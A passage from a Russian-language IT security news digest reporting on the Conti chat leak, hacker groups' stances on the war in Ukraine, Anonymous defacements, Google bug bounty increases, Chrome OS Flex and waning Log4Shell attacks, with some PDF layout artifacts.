

В итоге из‑за этой риторики у Conti возникли неожиданные проблемы. Дело в том, что в отместку неизвестный (по разным данным, это был либо укра‐ инский ИБ‑эксперт, имевший доступ к инфраструктуре хакеров, либо укра‐ инский участник самой хак‑группы) слил в открытый доступ внутренние чаты Conti.

Судя по всему, мститель взломал внутренний Jabber/XMPP-сервер группы и обнародовал все логи. О своем поступке неизвестный уведомил некоторые СМИ и ИБ‑исследователей. Вскоре эксперт компании Recorded Future Дмит‐ рий Смилянец подтвердил подлинность утечки, равно как и аналитики ком‐ пании Hold Security.



Утечка представляет собой 339 файлов JSON, каждый из которых — это лог за отдельно взятый день. То есть были слиты все разговоры хакеров с 29 января 2021 года по 27 февраля 2022 года (в общей слож‐ ности 60 694 сообщения).

Пока ИБ‑эксперты только начали анализировать огромный массив данных, но уже ясно, что логи содержат различную информацию о деятельности хак‑группы, в том числе о ранее неизвестных жертвах, URL-адресах на утечки данных, биткоин‑адресах, а также обсуждения текущих операций.

Другая, куда менее известная хак‑группа CoomingProject тоже заявила, что поддержит российское правительство, если кибератаки будут направлены против страны.



Интересную статистику о «политической позиции» разных хакерских груп‐ пировок собрали журналисты издания The Record. По их данным, о своей позиции во всеуслышание заявили еще две группировки.

Компания Google увеличила вознаграждения за уязвимости в ядре Linux, Kubernetes, Google Kubernetes Engine (GKE) и кСТГ ПОЧТИ В ДВА РАЗА. Размер вознаграждения теперь может составлять до 91 337 долларов.

Предположительно базирующаяся в Минске группировка UNC1151 под‐ держивает Россию. Эта хак‑группа считается белорусскими «правитель‐ ственными хакерами» и якобы уже работает над взломом электронной почты украинских военнослужащих. По данным издания, члены группы — офицеры Минобороны Республики Беларусь.

В компании говорят, что в целом данную программу bug bounty можно считать успешной: толь‐ ко за последние три месяца компания получила 9 **ОТЧЕТОВ** об уязвимостях и выплатила исследователям более 175 000 долларов. За это время удалось обнаружить 5 0-DAY УЯЗВИМОСТЕЙ и 2 ЭКСПЛОИТА для свежих 1-day-багов.



Хакеры из The Red Bandits тоже выступили на стороне России. Еще 22 февраля группа объявила в Twitter:





По данным издания и мнению ИБ‑экспертов, эта группа может иметь отно‐ шение к российской разведке.

### **Anonymous**

Не остались в стороне от «сетевых боевых действий» и хактивисты Anonymous. Так, в Twitter-аккаунте, связанном с хактивистским движением, появилось сообщение о том, что хакеры объявляют войну российскому пра‐ вительству в связи со «специальной военной операцией» в Украине.

Вскоре после этого группировка взяла на себя ответственность за вывод из строя ряда правительственных сайтов, сайта RT и российского Минис‐ терства обороны. Нужно отметить, что проблемы с доступом к тем или иным ресурсам и DDoS-атаки теперь наблюдаются регулярно, причем разобраться в том, кто и кого DDoS'ит, зачастую не представляется возможным.

Интересно, что многие правительственные сайты России, в том числе исключительно военный домен mil.ru, стали недоступны для иностранных посетителей — ресурсы ограничивают трафик из источников за пределами России.



Фактически это означает, что теперь серверы настроены таким образом, что‐ бы не показывать содержимое сайта людям, пытающимся получить к нему доступ из другой страны. Вместо этого посетители из заблокированных областей видят ошибку «418 I'm a teapot».

Эта ошибка возникла как шутка в конце девяностых годов и не является частью какого‑либо официального стандарта. Обычно эти ошибки исполь‐ зуются в качестве своеобразной «внутренней шутки» среди сетевых админис‐ траторов для блокировки входящего трафика. В частности, их применяют в ответ на DDoS-атаки и попытки парсинга сайтов или API, чтобы сообщить злоумышленникам, что их действия обнаружены и активно блокируются.

В то же время, по данным «Лаборатории Касперского», примерно 1<mark>3%</mark> от общего числа январских попыток сканирований и атак на Log4Shell пришлось на устройства в России. Более 40% таких атак были выявлены за <mark>ПЕРВЫЕ 5 ДНЕЙ 2022 ГОДА</mark>, и 13% систем, где они были отражены, находятся в России.

Конечно, одним только DDoS'ом атаки не ограничиваются. Например, 28 февраля 2022 года Anonymous дефейснули сайты многих российских СМИ. Взлому подверглись, в частности, ТАСС, «Известия», «Фонтанка», «Коммерсант», Forbes, AdIndex, E1, «Мел», «Игромания», «Такие дела», Buro 24/7, PeopleTalk, «Космополитен».

На всех пострадавших ресурсах появилось сообщение на русском языке с призывом остановить войну в Украине.

По информации Znak.com, скомпрометированы были не сами сайты, а сервис статистики Оnthe.io, разработчики которого уже опубликовали офи‐ циальное заявление:

*« «Наш сервис подвергся кибератаке и был взломан. Из‑за чего на сайте появилось несанкционированное заявление. На данный момент мы не контролируем ситуацию, поэтому настоятельно рекомендуем в срочном порядке снять код cdn.onthe.io до выяснения обстоятельств. Также официально заявляем, что наша команда не имеет к этому никакого отношения. Разбираемся с причиной».*

*»* Разумеется, это далеко не все «киберинциденты» последних дней, так или иначе связанные с военными действиями. Сообщения о новых взломах, «сливах», DDoS-атаках и компрометациях появляются ежедневно, однако множество таких новостей на поверку оказываются фейками и дезинформа‐

цией, а другие невозможно подтвердить или опровергнуть.

### **91 337** ДОЛЛАРОВ ЗА БАГИ В ЯДРЕ LINUX

## CHROME OS FLEX

Компания Google показала бесплатную версию Chrome OS — Chrome OS Flex, предназначенную для старых и «слабых» машин, на которые зачастую просто невозможно установить современные операционные системы. Исходный код ОС полностью открыт и поставляется под лицензией Apache 2.0.

Еще в 2020 году Google приобрела компанию Neverware, а вместе с ней и известный дистрибутив ChromiumOS — CloudReady, представлявший собой опенсорсную версию ChromeOS (строго ограниченной, облачной ОС, под управлением которой функционируют Chromebook и Chromebox).

Представленная теперь Chrome OS Flex, по сути, представляет собой «официальную» версию CloudReady, которой могут пользоваться частные лица, компании и учебные заведения (CloudReady взимает плату и предлага‐ ет годовую подписку для учебных заведений и бизнеса). Достаточно заг‐ рузить Chrome OS Flex на USB-накопитель, затем подключить его к Mac или Windows-ПК. При этом операционная система может работать напрямую с USB-накопителя, а не устанавливаться на саму машину и не развертываться по сети, то есть старую ОС можно вообще не трогать.

- Минимальные системные требования таковы:
- 64-битный процессор x86 (ARM пока не поддерживается, равно как и 32- битные процессоры);
- 4 Гбайт ОЗУ;
- 16 Гбайт встроенной памяти;
- поддержка загрузки с USB и полный административный доступ к BIOS.

К сожалению, отмечается, что «компоненты, выпущенные до 2010 года, могут работать некорректно». То есть попытка установить Chrome OS Flex на ста‐ рый ПК с Intel Atom вряд ли увенчается успехом. Также встроенные графичес‐ кие процессоры Intel GMA 500, 600, 3600 и 3650 «не соответствуют стан‐ дартам производительности Chrome OS Flex».

При этом разработчики Google обещают вести список [сертифицирован‐](https://support.google.com/chromeosflex/answer/11513094?hl=en&ref_topic=11618314) ного железа, которое будет тестироваться в индивидуальном порядке, а ОС оптимизироваться для «обеспечения наилучшего, максимально похожего на Chromebook опыта». Судя по всему, предпочтение будет отдано биз‐ нес‑ноутбукам и десктопным ПК, хотя список включает и железо времен про‐ цессоров Intel Core первого поколения (и даже Core 2 Duo).

В целом Google позиционирует Chrome OS Flex как решение для старых девайсов, на которые уже невозможно установить последнюю версию их «родной» ОС (Windows или macOS), а также для техники, чьи владельцы не могут позволить себе заменить устройство более современным. Сооб‐ щается, что Chrome OS Flex работает с той же кодовой базой, что и Chrome OS, использующаяся в Chromebook, и график релизов версий тоже иден‐ тичен.

Пока Chrome OS Flex находится в раннем доступе и изобилует багами, так что в настоящее время в компании не планируют добавлять в нее функци‐ ональность Google Play Store и Android-приложения, поскольку разработчики пока «сосредоточены на основных возможностях операционной системы».

Также в компании объяснили, чем Chrome OS Flex отличается от своего предшественника, CloudReady. В частности, в Chrome OS Flex добавлены Google Assistant, браузер Chrome и функция Nearby Sharing. Также появилась среда разработки Linux, предназначенная для образовательных учреждений и корпоративных клиентов.

Выпуск стабильной версии Chrome OS Flex ожидается в ближайшие месяцы, но точных дат в компании пока не называют.

### АТАКИ НА LOG4SHELL

Специалисты организации ICS SANS и Sophos сообщили, что атаки на уязвимость Log4Shell, обнаруженную в декабре 2021 года и еще недавно крайне популярную среди хакеров, почти сошли на нет.

Отмечается, что волна атак в итоге продлилась около TPEX HE<mark>NEAb</mark>, примерно до начала 2022 года. «Со временем злоумышленники и исследователи потеряли интерес к Log4j», — гласит отчет ICS SANS. НЕДЕЛЬ

Попытки атак на Log4shell, блокированные Sophos FX (с 9 декабря 2021 года по 21 января 2022 года)





